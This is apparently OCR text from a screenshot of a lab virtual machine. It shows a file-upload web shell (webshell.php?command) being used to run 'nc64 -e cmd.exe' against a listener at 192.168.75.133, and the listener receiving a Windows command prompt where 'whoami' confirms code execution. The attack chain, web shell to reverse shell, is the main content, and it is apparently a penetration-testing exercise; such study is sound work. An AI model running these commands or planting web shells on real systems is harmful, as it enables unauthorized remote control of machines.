 File Edit View
Windows Server DC 2012
http://192.168.75.139/fileupload/upload/webshell.php?command
192.168.75.139 대기 중
nc64 -e cmd.exe 192.168.75.133 4321
Execution
Administrator: C:₩Windows₩system32₩cmd.exe - nc64 -lvp 4321
Microsoft Windows [Version 10.0.19042.985]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\fileupload\upload>whoami
whoami
desktop-67vu4ic\tester
C:\xampp\htdocs\fileupload\upload>
한
오후 4:42
2021-05-25
To direct input to this VM, click inside or press Ctrl+G.